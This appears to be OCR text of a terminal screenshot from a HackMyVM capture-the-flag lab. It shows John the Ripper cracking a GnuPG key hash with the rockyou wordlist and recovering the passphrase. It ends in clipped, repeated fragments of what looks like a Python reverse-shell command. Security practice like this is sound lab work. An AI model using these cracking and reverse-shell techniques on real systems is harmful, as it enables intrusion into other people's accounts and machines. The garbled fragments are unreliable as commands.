 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Aqua]
└─$ john gpghash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 41943040 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192
mellia192 13:Camellia256]) is 9 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
arthur (?)
1g 0:00:00:42 DONE (2022-03-28 14:54) 0.02370g/s 33.94p/s 33.94c/s 33.94C/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
c 'import socket,subp
) $ python3 -
c 'import socket,subp